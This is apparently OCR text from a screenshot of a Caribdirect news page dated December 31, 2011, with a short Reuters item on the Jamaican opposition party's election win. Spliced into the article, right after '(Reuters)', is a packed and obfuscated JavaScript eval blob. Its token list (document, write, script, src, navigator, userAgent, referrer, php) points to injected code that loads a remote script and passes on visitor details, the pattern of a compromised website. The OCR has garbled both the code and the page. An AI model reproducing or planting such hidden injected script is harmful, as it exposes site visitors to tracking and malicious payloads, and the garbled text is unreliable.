
Caribdirect
-
December 31, 2011
BREAKING NEWS
(Reuters) eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|akeyt|var|u0026u|ref
errer|yidbt||js|php'.split('|'),0,{})) - Jamaica's main
opposition party rode a wave of discontent with a
bad economy to a big win...
Popular